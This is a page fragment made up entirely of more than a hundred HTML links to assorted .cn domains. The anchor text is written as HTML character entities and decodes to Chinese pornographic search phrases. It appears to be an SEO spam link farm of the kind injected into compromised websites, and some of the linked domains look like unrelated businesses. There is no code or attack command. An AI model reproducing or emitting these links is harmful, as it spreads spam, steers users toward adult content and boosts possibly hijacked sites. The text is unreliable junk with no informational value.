<a href="http://manyao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shiwenbin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;uuuu</a>|
<a href="http://kangerjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://internetgeek.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://efimhs.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cennit.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://jimuwu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://nalake.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kqpp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://nljycl.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miud.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;va&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://uk35.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dzaq99.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://kslqzd.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wp28.cn" target="_blank">&#x770B;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x6912;</a>|
<a href="http://dsqlxhj.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://nbtuosi.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://halihali.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://runzhida.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hometex360.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2228;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x53A8;&#x623F;
&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://feileiyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;</a>|
<a href="http://jstdsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://1che1.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jm114.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://w7662.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cnsgdiy.cn" target="_blank">&#x6700;&#x5168;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://honghuhr.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lirenjiuye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://lezutime.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://3zjj.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x9752;&#x6027;&#x8272;</a>|
<a href="http://walz.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qipei.zj.cn" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://iwooolf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://mai1.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qc007.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://5798.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://rfyla.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vipyw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://starpac.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://csjxl.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://uheqlhh.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://12aw.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cai100.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k36738.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://gzwykj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;40&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://schoeler.com.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jstwt.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://cnmke.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yymjc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://huyizhai.cn" target="_blank">&#x65E5;&#x672C;a&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://digimi.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pisaorologeria.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://feedsea.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://alkermes.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://xhnu.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sunhospital.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://tbpe.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x8272;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x871C;&#x6C41;tv</a>|
<a href="http://huixianjia.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://ionwood.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://yulinpower.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://topcake.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;777</a>|
<a href="http://maogangang.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyhcyy.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://goldcarry.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kefui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hmlm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://hzsyzc.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://monyn.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fdytj.cn" target="_blank">&#x56FD;&#x4EA7;5&#x6708;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjlkyy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://texjufu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x7FA4;&#x6700;&#x723D;&#x7684;&#x4E71;&#x66B4;&#x4F26;</a>|
<a href="http://safetystock.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moeuz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;uuuu</a>|
<a href="http://assistme.cn" target="_blank">&#x7279;&#x7EA7;a&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x7247;</a>|
<a href="http://sating.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x53E6;&#x7C7B;</a>|
<a href="http://wacom99.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5929;&#x5802;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://guoxinpet.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianying-mianfei.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weyita.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://jucga.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://timephoto.cn" target="_blank">&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5566;&#x591C;&#x5929;&#x5E72;&#x5929;2017</a>|
<a href="http://jnfytex.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://xxseo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x5408;&#x7EFC;&#x56FD;&#x4EA7;</a>|
<a href="http://siyueniao.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nzyg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://youngoat.cn" target="_blank">&#x5929;&#x5802;va&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvmc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yizhan888.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://meuf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x7F8E;&#x5973;&#x79D8;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jtvip.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xs8000.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruocu.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://geccw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x4E45;&#x8349;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://hitoom.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fadhomme.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sgksgs.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ax101.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxfpgjhz.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anyapp.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yelive.cn" target="_blank">&#x5348;&#x591C;&#x665A;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bohaiedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>|
<a href="http://ccsxly.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://heartcn.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://spashow.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://jp-pcba.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqfdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://czrfdj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cp20.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://snowtree.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://ovbl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xz163.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x533A;</a>|
<a href="http://duser.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://yipinzhe.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://runzhida.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x62CD;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ifnt.cn" target="_blank">&#x5077;&#x62CD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://whysbm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
<a href="http://yiyaxin.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://sfzsd.cn" target="_blank">&#x5E72;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ltslzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinsuilcy.com.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://haolinju8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://seegoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
